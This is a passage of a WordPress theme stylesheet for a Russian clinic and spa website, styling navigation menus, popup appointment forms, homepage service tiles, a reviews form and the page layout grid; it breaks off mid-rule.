.main-navigation ul li > .sub-menu li > .sub-menu li a {
    font-size: 14px !important;
    text-align: left;
    white-space: normal;
}

.main-navigation ul li > .sub-menu li a:hover {
    background: none;
    color: #f0ca2f !important;
}

.main-navigation
    ul.menu
    > li:nth-of-type(6n + 4)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n + 5)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n)
    .sub-menu
    li.menu-item-has-children:after {
    right: auto;
    left: 6px;
    transform: rotate(180deg);
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
    left: auto;
    right: 0;
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
    right: 100%;
}

@media (min-width: 1200px) {
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 4)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n)
        .sub-menu
        li.menu-item-has-children:after {
        right: 4px;
        left: auto;
        transform: none;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
        left: 0;
        right: auto;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
        left: 100%;
        right: 0;
    }

    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 6)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n)
        .sub-menu
        li.menu-item-has-children:after {
        right: auto;
        left: 6px;
        transform: rotate(180deg);
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu {
        left: auto;
        right: 0;
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu .sub-menu {
        left: auto;
        right: 100%;
    }
}

/* Footer Menu */
.footer-navigation {
    background-color: #fff !important;
}

.footer-navigation ul li {
    border: none !important;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    color: #334d93 !important;
}

.footer-navigation .main-navigation-inner {
    padding: 0;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    display: block;
    color: #fff;
    font-size: 15px !important;
    margin-right: 2px;
    text-decoration: none;

    padding: 10px 20px;
    /*  min-width: 128px;*/
    text-align: center;
}

.footer-navigation ul li .removed-link,
.footer-navigation ul li a,
.main-navigation ul li .removed-link,
.main-navigation ul li a {
    padding: 8px 20px;
}

#vkl {
    position: relative;
    width: 100%;
    height: 40px;
    margin: 0 auto;
}

#vkl ul {
    list-style: none;
    display: flex;
    width: 100%;
    max-width: 470px;
    height: 100%;
    margin: 0 auto;
    padding: 0;
}

@media (min-width: 768px) {
    #vkl ul {
        max-width: 600px;
    }
}

@media (min-width: 992px) {
    #vkl ul {
        margin: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
}

#vkl ul li.on {
    z-index: 50;
}

#vkl ul li.first {
    width: 50%;
    /*width: 212px;*/
    background: url(https://www.lezard.ru/img/klinika.png) no-repeat right
        center;
    background-size: 100%;
}

#vkl ul li.last {
    width: calc(50% + 26px);
    margin-left: -26px;
    /*width: 257px;*/
    background: url(https://www.lezard.ru/img/spa.png) no-repeat left center;
    background-size: 100%;
}

#vkl a {
    display: block;
    margin: 0 auto;
    padding: 11px 0px 10px 26px;
    text-decoration: none;
    font-size: 14px;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
}

#vkl a:hover {
    color: #fff !important;
}

#vkl .last a {
    padding: 11px 0 10px 43px;
}

@media (min-width: 992px) {
    #vkl a {
        font-size: 16px;
    }
}

.footer-navigation .footer-navigation,
.footer-navigation ul,
.footer-navigation ul li {
    background: none !important;
}

.footer-navigation .footer-navigation ul li a {
    color: #334d93;
    font-size: 12px;
}

#footer_menu {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 0px 20px;
    justify-content: space-between;
    width: 90%;
    margin: 30px auto;
}

#footer_menu li * {
    text-align: left;
    padding: 5px 0;
}

.zen,
.zen img {
    margin-right: 5px;
    border: 1px solid red;
    display: block !important;
    width: 24px;
    visibility: visible;
    opacity: 1;
    height: 24px;
}

.taxonomy-description {
    background: #f9f8f500;
}

.page-id-2798 #vkl .last {
    z-index: 50;
}

.right_list .choose_clinic {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 1.2;
    padding: 15px 71px 15px 22px;
    text-decoration: none;
    border-radius: 3px;
    margin-bottom: 11px;
}

.right_list .choose_clinic2 {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 1.2;
    padding: 23px 70px 23px 20px;
    text-decoration: none;
    border-radius: 3px;
}

#block-25 .cc-link div {
    font-size: 15px;
}

.right_list div.cc-link,
.right_list div.cc-link2 {
    display: flex;
}

.right_list div.cc-link2 div:nth-child(2) {
    width: 30px;
    height: 30px;
}

.leftbox .widget_nav_menu {
    display: none;
}

.right_list div {
    color: #fff !important;
}

.right_list .choose_clinic li a {
    color: #334d93;
    display: block;
    padding: 6px 20px;
    text-decoration: none;
}

.right_list .choose_clinic li a:hover {
    background: #b3bdd7;
}

.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_meta ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before {
    content: "";
}

.right_list > p > a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

/* Form Popup */
.payment-form,
.blockcentr {
    position: fixed;
    left: 50%;
    top: 50%;
    z-index: 999992;
    width: 96%;
    max-width: calc(100vw - 30px);
    max-height: calc(100vh - 30px);
    padding: 40px 20px 20px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #a5a5a5;
    background: #fefefe;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 550px;
        max-width: none;
        max-height: calc(100vh - 100px);
    }
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 600px;
    }
}

.popup-form {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: calc(100vh - 100px);
}

@media (min-width: 576px) {
    .popup-form {
        max-height: calc(100vh - 170px);
    }
}

.popup-form__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.blockcentr h3,
.popup-form__content h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin: 0 0 40px;
}

.page .popup-form__content h3 {
    margin: 40px 0;
}

.popup-form__content {
    margin: 5px 0;
    text-align: center;
}

.popup-form__group {
    padding: 20px;
    border: 1px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__group2 {
    padding: 20px;
    border: 0px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__content .popup-form__item,
.blockcentr .popup-form__item {
    margin: 5px 0 15px;
}

@media (min-width: 576px) {
    .popup-form__content .popup-form__item,
    .blockcentr .popup-form__item {
        display: flex;
        margin: 5px 0;
    }

    .popup-form__item > div {
        flex: 0 0 50%;
        width: 50%;
    }
}

.popup-form__content .popup-form__item--submit {
    display: block;
    position: relative;
    text-align: center;
}

.popup-form__content span {
    display: block;
    width: 100%;
}

.popup-form__content .popup-form__item--submit span {
    display: inline-block;
    position: absolute;
    width: 24px;
    margin: 0 0 0 12px;
}

.popup-form__content input,
.blockcentr input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #a8aaab;
    outline: none;
}

.popup-form__content textarea,
.blockcentr textarea {
    width: 100%;
    height: 60px;
    padding: 5px 10px;
    outline: none;
}

.popup-form__content .popup-form__item--comment textarea,
.blockcentr .popup-form__item--comment textarea {
    height: 90px;
}

.popup-form__content input[type="submit"],
.blockcentr input[type="submit"] {
    display: inline-block;
    width: auto;
    padding: 12px 20px 10px;
    background: #ffcc02;
    border: none;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-shadow: 2px 2px 2px #aaa;
    color: #fff;
    cursor: pointer;
}

.popup-form__content .popup-form__item--checkbox {
    display: block;
}

.popup-form__content .popup-form__item--checkbox input,
.blockcentr.popup-form__item--checkbox input {
    width: auto;
}

.popup-form__item--checkbox > div {
    width: 100%;
}

/* form - legacy */
.blockcentr div {
    margin: 5px 0;
    text-align: center;
}

.blockcentr .line div:nth-child(1) {
    width: 232px;
    text-align: left;
}

.blockcentr .line div:nth-child(1n) {
    text-align: left;
    min-width: 240px;
}

.blockcentr .line {
    display: flex;
}

.border5 {
    border: 1px solid silver;
    border-radius: 5px;
    padding: 20px;
}

/* * */

.butlinkform {
    margin: 0px auto;
    margin-top: 20px;
}

.inlineform {
    clear: both;
    width: 100%;
}

.blockall {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    background: #fff;
    cursor: pointer;
    z-index: 999990;
}

.n2-section-smartslider .n2-ss-margin {
    border: 1px solid #334d93;
    border-radius: 6px;
}

#block-30 img {
    margin-top: 15px;
    border: 1px solid #334d93;
}

#post-61 {
    margin-top: 30px;
}

/* Homepage */
.home__wrapper {
    width: 100%;
}

.home-tasks {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 0;
    margin: 0 12px 30px;
}

@media (min-width: 992px) {
    .home-tasks {
        margin: 0 -8px 22px;
    }
}

.home-tasks__item {
    width: 100%;
    padding: 8px;
}

@media (min-width: 768px) {
    .home-tasks__item {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .home-tasks__item {
        width: 25%;
    }
}

.home-tasks,
.home-tasks * {
    box-sizing: border-box;
}

.home-tasks__item a {
    display: block;
    padding-top: 52.5%;
    background-repeat: no-repeat;
    background-position: top left;
    background-size: cover;
    border: 1px solid #334d93;
    border-radius: 6px;
}

@media (min-width: 1400px) {
    .home-services {
        display: flex;
    }
}

.home-services__list {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 20px 10px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list {
        margin: 0 12px 10px;
    }
}

@media (min-width: 992px) {
    .home-services__list {
        margin: 0 -8px 10px;
    }
}

@media (min-width: 1400px) {
    .home-services__list {
        justify-content: flex-start;
    }
}

.home-services__list li {
    display: block;
    width: 100%;
    margin: 0 0 15px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list li {
        width: 50%;
        margin: 0;
        padding: 0 8px 15px;
    }
}

@media (min-width: 992px) {
    .home-services__list li {
        width: 33.333%;
    }
}

.home-services__list a {
    display: flex;
    align-items: center;
    padding: 10px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #334d93;
    font-size: 16px;
    line-height: 1.2;
    text-decoration: none;
    color: #334d93;
}

.home-services__list a:hover {
    background: #eaedf4;
}

.home-services__list span {
    display: block;
    padding-left: 8px;
}

.home-services__list img {
    display: block;
    width: 65px;
    height: auto;
}

.home-services__right {
    margin: 0 20px;
}

@media (min-width: 768px) {
    .home-services__right {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

@media (min-width: 992px) {
    .home-services__right {
        margin: 0;
    }
}

@media (min-width: 1400px) {
    .home-services__right {
        display: block;
        flex: 0 0 280px;
        width: 280px;
        margin-left: 16px;
    }
}

.home-services__right__img {
    margin: 10px 0 30px;
    text-align: center;
}

.home-services__right a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

.home-content {
    margin: 0 20px;
}

@media (min-width: 992px) {
    .home-content {
        margin: 0;
    }
}

.home-content h1 {
    margin: 5px 0 20px;
}

.home-content p {
    text-align: justify;
}

.right_list .menu-bokovye-razdely-container {
    /* homepage */
    position: relative;
    margin-top: -11px;
}

.right_list .choose_clinic {
    position: relative;
}

.right_list .widget_nav_menu,
.leftbox .widget_nav_menu {
    margin: 0;
}

.leftbox .menu-bokovye-razdely-container {
    position: relative;
    margin-top: -30px;
}

.menu-bokovye-razdely-container ul,
.right_list .choose_clinic ul {
    position: absolute;
    z-index: 99;
    width: 100%;
    margin: 0;
    padding: 9px 0;
    background: #eaedf4;
    list-style: none;
}

.menu-bokovye-razdely-container ul li,
.right_list .choose_clinic ul li {
    padding: 9px 20px !important;
}

.menu-bokovye-razdely-container ul li:hover,
.right_list .choose_clinic ul li:hover {
    background: #b3bdd7;
}

.menu-bokovye-razdely-container ul li a,
.right_list .choose_clinic ul li a {
    text-decoration: none;
    color: #334d93;
}

.choose_clinic2 {
    margin-bottom: -1px !important;
}

#menu-bokovye-razdely a {
    color: #334d93 !important;
}

#block-10 {
    margin-bottom: 0px;
}

#menu-bokovye-razdely {
    background: #eaedf4;
    padding: 15px 0 19px;
}

#menu-bokovye-razdely a,
#menu-bokovye-razdely a:hover {
    color: #334d93;
    display: block;
    text-decoration: none;
}

#menu-bokovye-razdely li:hover,
#menu-bokovye-razdely li.current-menu-item {
    background: #b3bdd7;
}

a:focus,
a:active {
    color: #4277ff !important;
}

a:hover,
.spanlink:hover,
.comment-reply-link:hover,
.pseudo-link:hover {
    color: #334d93 !important;
}

.footer-navigation ul li > .sub-menu li .removed-link,
.footer-navigation ul li > .sub-menu li a,
.main-navigation ul li > .sub-menu li .removed-link,
.main-navigation ul li > .sub-menu li a {
    white-space: normal !important;
    text-align: left;
}

#nav_menu-3 ul {
    background: #eaedf4;
}

#nav_menu-3 ul li {
    padding-right: 20px;
}

.frontpage .widget ul {
    margin: 0;
    padding: 0;
}

.spoiler h3 img,
.spoiler h2 img {
    margin: -11px 50px -18px 2px;
    display: block;
    float: right;
}

.arrow {
    width: 25px;
    height: 25px;
    border-top: 3px solid #ffcc02;
    border-right: 3px solid #ffcc02;
    margin-right: 23px;
    float: right;
    margin-top: -10px;
}

.fas {
    color: #ffcc02;
    font-size: 134%;
    font-size: 140%;
    font-weight: 300;
}

.fa-star {
    margin-right: 6px;
}

.fa-chevron-down {
    font-size: 250%;
}

.arrow-bottom {
    transform: rotate(135deg);
}

.right_list .is_open ul {
    display: block;
}

.header0 {
    text-align: center;
}

.header01 {
    text-align: center;
    font-style: italic;
}

.entry-title {
    font-size: 26px;
    margin-bottom: 20px;
}

.site-logotype img {
    max-height: fit-content !important;
    width: 265px;
    height: auto;
}

#block-25 img {
    border: 1px solid #334d93;
}

#block-25 {
    margin-bottom: 0;
}

#block-25 .right_list {
    margin-top: 30px;
}

#block-25 .right_list .choose_clinic {
    border-radius: 0;
}

#block-28 {
    margin-top: 30px;
}

.template2 .right_list .choose_clinic2 {
    padding: 15px 54px 15px 14px;
    margin: 20px 0;
}

.template2 .list li {
    margin: 0 0 -1px;
    padding: 0px;
    background: none;
}

.template2 .list a {
    background: rgba(51, 77, 147, 0.1);
    border-top: 1px solid #8493bf;
    border-bottom: 1px solid #8493bf;
    display: block;
    padding: 9px 7px;
    font-size: 14px;
    color: #334d93;
    text-decoration: none;
    margin-left: 17px;
}

.template2 .list a:hover,
.template2 .list .on a {
    background: rgba(51, 77, 147, 0.3);
    color: #334d93;
}

.template2 .list {
    display: block;
    list-style: none;
    padding: 0;
    background: url(/img/border_list.gif) repeat-y 0 0;
}

.breadcrumb-list,
.breadcrumb-list a {
    color: #545454;
    font-size: 12px;
}

.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    margin-bottom: 10px;
}

.klinik-info li,
.klinik-info p {
    font-size: 13px;
    padding: 0 0 0 20px;
    margin: 0 !important;
}

.klinik-info p {
    margin: 10px 0 !important;
}

.template-clinic .klinik-info div:nth-child(4) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.template-clinic .klinik-info {
    padding: 20px;
    padding-left: 20px !important;
}

.pnomar p {
    margin: 0;
    padding: 4px 0;
    padding-right: 10px;
}

/*
.template-clinic div.table-responsive:not(:nth-child(1)) table, .template-clinic .table-responsive:not(:nth-child(1)) table td{
	border: 1px solid #BDBDBD;
	padding: 5px;
}*/
.rightimg {
    float: right;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    padding-left: 15px;
    margin: 0;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #28466e;
    margin: 0px 10px 3px -14px;
    border-radius: 5px;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #334e93;
}

.box22 {
    display: flex;
    justify-content: space-between;
}

.box22 .box221:nth-child(2) {
    font-weight: 600;
}

.su-spoiler-content {
    padding: 10px !important;
}

.su-spoiler-style-simple > .su-spoiler-title {
    padding: 10px !important;
}

.su-spoiler-style-simple {
    border-top: 1px solid #ccc;
    border-bottom: 0px solid #ccc !important;
}

.table-responsive img {
    max-width: 98%;
}

.w90pr {
    width: 90%;
}

.w100 {
    min-width: 100px;
}

.sepr2 td {
    width: 49%;
}

.tableflex {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}

@media (min-width: 767px) {
    .tableflex {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

.tablefleximg {
    display: flex;
    margin-bottom: 10px;
    align-content: space-between;
    flex-wrap: nowrap;
    justify-content: space-around;
}

.tf01 {
    width: 100%;
    margin: 10px auto;
    padding: 20px !important;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    text-align: left;
}

@media (min-width: 768px) {
    .tf01 {
        width: 49%;
        margin: 10px 0;
    }
}

.tf01 h2 {
    text-align: center;
}

.entry-content .tf01 p {
    text-align: left;
}

.nobg {
    background-color: white;
}

.entry-content ol li.ol0 ul li:before {
    content: "";
    counter-increment: none;
    display: inline-block;
    width: 3px;
    height: 3px;
    margin: -2px 8px 3px -31px;
    text-align: center;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.tablefont14 {
    font-size: 13px;
}

p.pflex {
    display: flex;
    justify-content: space-between;
    margin: 0;
}

p.pflex span {
    font-weight: 600;
}

.pmb0 p {
    margin-bottom: 0px;
}

.tf00 {
    width: 98%;
    margin: 10px 0;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    padding: 20px !important;
}

.pad20 {
    padding: 20px !important;
}

.entry-content .tf01 ul {
    margin: 0 0;
}

.imgboxes {
    display: flex;
    justify-content: space-between;
}

.right_title a {
    color: #334d93;
    text-decoration: none;
}

.right_news p {
    line-height: 1.1;
    padding: 0 0 10px;
    margin: 10px 0;
}

.frontpage #breadcrumbs,
.frontpage .page-separator {
    display: none;
}

.right_title:before {
    content: "";
    background: #ffcc02;
    height: 100%;
    left: 1px;
    position: absolute;
    top: 0;
    width: 8px;
}

.template-clinic h1.entry-title {
    background-color: #334e93;
    color: #fff;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    margin: 0px 0 10px 0px;
    padding: 12px 8px;
    line-height: 0.99;
}

@media (min-width: 992px) {
    .template-clinic h1.entry-title {
        padding: 12px 77px 12px 8px;
    }
}

.template-clinic .entry-content p,
.template-clinic .entry-content > div,
.template-clinic .entry-content h2,
.template-clinic .entry-content h3,
.template-clinic .entry-header,
.template-clinic #breadcrumbs {
    padding-left: 0px;
}

.right_review {
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    padding: 8px 20px 16px;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.klinik-info .text_st,
.klinik-info .text_st_col {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.right_news {
    font-size: 14px;
    line-height: 1.1;
    padding: 8px 20px 0;
}

.centerbox .entry-header {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin-bottom: 10px;
}

.width7pr {
    width: 9%;
}

/*.template-clinic .centerbox0 .centerbox {width: 75%;   padding: 0 20px;}*/
#doc img {
    margin: 10px 10px 10px 0;
    float: left;
}

.nextend-bullet-bar div {
    width: 20px;
    text-align: center;
}

.nextend-bullet-bar div .n2-bullet {
    width: 0px;
    text-align: center;
    margin: 1px;
}

.site-branding {
    padding: 20px 60px 0px 0;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 1px;
    border-radius: 7px;
}

#block-23 .alignright {
    float: right;
    margin: 0 0 0px 0px;
}

#menu-menyu-nad-shapkoy {
    padding: 0;
    height: 40px;
}

.tablescroll {
    overflow-x: auto;
    max-width: 90%;
}

/*.tablescroll table { min-width:1000px;}
*/

td.contactpagetd1 {
    width: 48%;
}

table.contacts {
    width: max-content;
}

table.contacts td {
    min-width: 23px;
}

article table p img:nth-child(1) {
    float: none;
    margin: 0;
}

.page h1 {
    color: #334d92;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;

    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

div.partners {
    display: flex;
    flex-wrap: wrap;
}

div.partners div {
    width: 420px;
    margin-right: 20px;
    margin-bottom: 20px;
}

div.partners div img {
    float: none;
    margin: 0;
    max-width: 200px;
    max-height: 90px;
}

.order22 {
    border: thin solid;
    width: 660px;
    margin-bottom: 30px;
    height: 570px;
    margin: auto;
    border-radius: 5px;
    border-color: #cccccc;
    margin-top: 20px;
    padding: 20px 0;
    margin-bottom: 30px;
}

.order22 .line {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.order22 .line div {
    width: 45%;
}

.order22 input,
.order22 textarea {
    width: 295px;
    min-height: 30px;
}

.order22 .txar2 textarea {
    width: 90%;
    height: 150px;
    margin: 0 auto;
}

.order22 .txar2 {
    text-align: center;
}

.buttonline {
    width: 90%;
    margin: 0 auto;
    text-align: center;
}

.buttonline input {
    width: 222px;
    height: 46px;
    background: rgb(255, 192, 1);
    background: linear-gradient(
        0deg,
        #ffc107 0%,
        rgb(246 200 70) 49%,
        rgb(246 219 123) 100%
    );
    border: none;
    margin: 10px 0 10px 30px;
    border-radius: 3px;
    color: white;
    font-size: 16px;
    text-shadow: 0 1px 2px #7a7878;
    border: 1px solid white;
    box-shadow: 0 0 2px silver;
    text-transform: uppercase;
    padding-top: 3px;
}

.skepyme {
    width: 70px;
    display: inline-block;
    float: none !important;
    margin: 0 !important;
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left: 0 !important;
    }
}

/* Grid */
.template2 {
    display: flex;
}

.site-content {
    display: block !important;
    padding: 10px 0 30px;
    /*	background: url( /img/flower.png ) no-repeat 0 0;*/
}

@media (min-width: 576px) {
    .site-content {
        padding: 30px 0;
    }
}

.content-area {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    position: static !important;
    float: none;
    width: 100%;
    padding: 0 20px;
}

@media (min-width: 768px) {
    .content-area {
        flex-wrap: nowrap;
        flex-direction: row-reverse;
    }

    .content-area.template3,
    .content-area.template-clinic {
        flex-direction: row;
    }

    .sidebar-left .content-area {
        flex-direction: row;
    }
}

@media (min-width: 992px) {
    .content-area {
        padding: 0;
    }
}

.leftbox {
    margin: 0 auto;
}

@media (min-width: 768px) {
    .leftbox {
        width: 237px;
        flex: 0 0 237px;
        margin: 0;
    }
}

.leftbox .widget-area {
    width: 100%;
    height: 100%;
    padding: 0 !important;
    left: 0;
}

.leftbox .widget-area p {
    text-align: center;
}

@media (min-width: 768px) {
    .leftbox .widget-area p {
        text-align: left;
    }
}

.rightbox {
    display: none;
    width: 232px;
    flex: 0 0 232px;
}

@media (min-width: 1200px) {
    .rightbox {
        display: block;
    }
}

.centerbox {
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox {
        padding: 0 20px 0 0;
    }

    .sidebar-left .centerbox,
    .template3 .centerbox,
    .template-clinic .centerbox {
        padding: 0 0 0 20px;
    }
}

.centerbox0 {
    display: flex;
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox0 {
        flex: 1 1 auto;
    }
}

/* Archive*/
.posts-container {
    margin: 0;
}

.post-box {
    max-width: 100%;
}

.post-box .entry-header,
.post-box__footer {
    flex: 0 0 100%;
    width: 100%;
}

.post-box__footer {
    text-align: right;
}

.post-box .entry-title {
    margin: 0 0 7px;
}

.post-box .entry-meta {
    margin: 0;
}

.post-card__image .entry-image,
.post-box .entry-image {
    overflow: hidden;
    width: 100%;
    max-height: 130px;
    margin: 0 0 20px !important;
}

.post-card__image .entry-image img,
.post-box .entry-image img {
    width: 100%;
    height: auto;
    max-height: none;
}

.post-box .post-box__content {
    width: 100%;
    margin: 0;
    text-align: justify;
}

.post-box.category-otzyiv .entry-meta,
.post-box.category-sluchai_iz_praktiki .entry-meta {
    display: none;
}

.archive-header {
    margin: 0 0 20px;
    padding: 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

.archive-title {
    margin: 0;
    padding: 0;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
}

.pagination .nav-links .page-numbers {
    padding: 10px 14px;
    border-radius: 0;
    font-weight: 700;
    color: #334d92;
}

.pagination .nav-links a.page-numbers:hover {
    background: #efede7;
}

.pagination .nav-links .current {
    background-color: #f0ca2f;
    color: #334d92;
}

@media (min-width: 768px) {
    .post-box {
        display: flex;
        flex-wrap: wrap;
    }

    .post-box .entry-image {
        flex: 0 0 30%;
        width: 30%;
        margin: 0 !important;
        padding-right: 20px;
    }

    .post-box .post-box__content {
        flex: 0 0 100%;
        width: 100%;
    }

    .post-box .post-box__content.post-box__content--full {
        flex: 0 0 100%;
        width: 100%;
    }
}

.reviews-form {
    margin: 0 0 30px;
    padding: 20px;
    background: #334d92;
}

.reviews-form__title {
    margin: 0 0 20px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}

.reviews-form__desc {
    color: #fff;
}

.reviews-form__form {
    margin: 20px 0 0;
}

.reviews-form label {
    color: #fff;
}

.reviews-form__form form {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
}

.reviews-form__form form > div {
    padding: 10px 8px;
}

.reviews-form__form .reviews-text {
    flex: 0 0 100%;
    width: 100%;
}

@media (min-width: 480px) {
    .reviews-form__form .reviews-text {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.reviews-form__form .reviews-full {
    flex: 0 0 100%;
    width: 100%;
}

.reviews-form__form input[type="text"],
.reviews-form__form input[type="tel"] {
    width: 100%;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form textarea {
    width: 100%;
    height: 150px;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form input[type="text"]:focus,
.reviews-form__form input[type="tel"]:focus,
.reviews-form__form textarea:focus {
    outline: none;
}

.reviews-form__form input[type="submit"] {
    padding: 8px 25px;
    background: #fff;
    border: none;
    box-shadow: none;
    font-weight: 700;
    color: #334d92;
    cursor: pointer;
}

.reviews-form__form span,
.reviews-form__form label {
    display: block;
}

.reviews-form__form label {
    margin: 0 0 5px;
}

.reviews-form__form .wpcf7-spinner {
    margin: 5px auto 0;
}

.reviews-form__form .wpcf7 form.invalid .wpcf7-response-output {
    width: 100%;
    color: #fff;
}

.reviews-form__form .wpcf7 form.sent .wpcf7-response-output {
    width: 100%;
    margin: 0;
    padding: 0;
    border: none;
    text-align: center;
    color: #fff;
}

/* 3-col layout */
article.post .incontent,
.template-clinic .incontent,
.template3 .incontent {
    display: block;
}

@media (min-width: 1200px) {
    article.post .incontent,
    .template-clinic .incontent,
    .template3 .incontent {
        display: flex;
    }

    article.post .entry-content,
    .template-clinic .entry-content,
    .template3 .entry-content {
        flex: 0 1 75%;
        width: 75%;
        padding: 0 20px 0 0;
    }

    article.post .rightbox,
    .template-clinic .rightbox,
    .template3 .rightbox {
        flex: 1 0 25%;
